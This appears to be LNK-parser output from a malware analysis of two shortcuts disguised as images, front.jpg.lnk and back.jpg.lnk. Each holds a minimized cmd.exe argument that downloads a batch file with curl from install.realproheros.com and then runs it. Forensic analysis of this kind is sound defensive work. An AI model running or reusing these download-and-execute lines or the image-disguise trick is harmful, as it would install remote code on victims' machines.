 Source file: C:\analysis\front.jpg
Source created: 2023-01-12 18:28:02
Source modified: 2023-01-12 18:28:02
Source accessed: 2023-01-12 18:29:48
front.jpg.lnk
--- Header ---
Target created: 2012-07-26 00:06:47
Target modified: 2012-07-26 03:08:20
Target accessed: 2012-07-26 00:06:47
File size: 404,992
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasWorkingDir, HasArguments, HasIconLocation, IsUnicode, HasExpIcon, EnableTargetMetadata
File attributes: FileAttributeArchive
Icon index: 67
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\Windows\System32\cmd.exe
Working Directory: C:\Windows\System32
Arguments: /c curl -k "https://install.realproheros.com/front.txt" -o "%tmp%/front.bat" & cmd /c "%tmp%/front.bat"
Icon Location: C:\Windows\System32\imageres.dll
Source file: C:\analysis\back.jpg
Source created: 2023-01-12 18:28:04
Source modified: 2023-01-12 18:28:04
Source accessed: 2023-01-12 18:34:30
back.jpg.lnk
--- Header ---
Target created: 2012-07-26 00:06:47
Target modified: 2012-07-26 03:08:20
Target accessed: 2012-07-26 00:06:47
File size: 404,992
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasWorkingDir, HasArguments, HasIconLocation, IsUnicode, HasExpIcon, EnableTargetMetadata
File attributes: FileAttributeArchive
Icon index: 67
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\Windows\System32\cmd.exe
Working Directory: C:\Windows\System32
Arguments: /c curl -k "https://install.realproheros.com/back.txt" -o "%tmp%/back.bat" & cmd /c "%tmp%/back.bat"
Icon Location: C:\Windows\System32\imageres.dll